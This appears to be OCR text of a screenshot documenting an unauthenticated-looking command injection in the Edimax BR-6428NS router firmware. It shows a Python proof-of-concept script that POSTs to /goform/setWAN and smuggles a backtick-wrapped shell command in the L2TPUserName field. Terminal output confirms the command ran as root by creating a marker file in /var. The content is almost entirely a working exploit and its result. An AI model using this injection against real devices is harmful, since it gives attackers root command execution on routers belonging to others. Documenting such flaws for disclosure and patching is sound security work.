 EDIMAX Technology
192.168.2.1/index.asp
EDIMAX
NETWORKING PEOPLE TOGETHER
Wi-Fi Router
English
Status
Help
LAN
ess 192.168.2.1
ask 255.255.255.0
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted/squashfs-root
File Edit View Search Terminal Help
#
#
#
#
#
#
#
#
#
#
#
#
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
#
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted
File Edit View Search Terminal Help
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ cat setWAN_L2TPUserName_poc.py
import requests
command = "touch /var/fanxiaoyao"
url = "http://192.168.2.1/goform/setWAN"
data = {
"wanMode":"6",
"L2TPUserName":f"`{command}`"
}
r = requests.post(url,data=data)
#print(r.text)
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ python3 setWAN_L2TPUserName_poc.py
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$